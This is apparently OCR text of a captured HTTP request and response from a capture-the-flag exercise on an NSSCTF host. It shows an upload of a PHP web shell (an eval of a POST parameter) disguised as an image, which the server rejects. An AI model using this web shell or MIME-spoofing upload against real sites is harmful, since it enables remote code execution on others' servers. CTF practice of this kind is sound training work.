 Request
数据包扫描 美 化 热加载 构造请求
1 POST / HTTP/1.1
2 Host ? : node4.anna.nssctf.cn:28857
3 Origin: http://node4.anna.nssctf.cn:28857
4 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary6TkD5p8ROOO6m1NW
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/133.0.0.0 Safari/537.36
6 Accept-Encoding: gzip, deflate
7 Upgrade-Insecure-Requests: 1
8 Cache-Control: max-age=0
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/
*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Accept-Language: zh-CN,zh;q=0.9
11 Referer: http://node4.anna.nssctf.cn:28857/
12 Content-Length auto : 333
13
14 ------WebKitFormBoundary6TkD5p8ROOO6m1NW
15 Content-Disposition: form-data; name="file"; filename="shell.php"
16 Content-Type: image/jpeg
17
18 <?php @eval($_POST['shell']);?>
19 <?php phpinfo(); ?>
20 ------WebKitFormBoundary6TkD5p8ROOO6m1NW
21 Content-Disposition: form-data; name="submit"
22
23 Submit
24 ------WebKitFormBoundary6TkD5p8ROOO6m1NW--
25
Responses 13bytes / 50ms
美化 渲染 编码 请输入定位响应 详 情
1 HTTP/1.1 200 OK
2 Date: Sun, 16 Feb 2025 12:24:53 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.29
5 Content-Type: text/html
6 Content-Length: 13
7
8 not allowed!
DNS耗时:21ms; 远端地址:1.14.
71.254:28857; 响应时间:50m
s; 总耗时:156ms; URL:http://n
ode4.anna.nssctf.cn:28...